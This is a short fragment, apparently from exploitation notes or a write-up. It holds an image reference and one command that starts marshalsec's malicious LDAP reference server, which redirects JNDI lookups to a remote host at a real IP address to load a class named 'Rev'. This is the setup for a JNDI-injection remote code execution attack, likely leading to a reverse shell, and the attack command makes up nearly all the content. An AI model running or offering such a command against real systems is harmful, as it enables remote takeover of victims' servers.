 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://124.222.136.33:1338/#Rev" 1339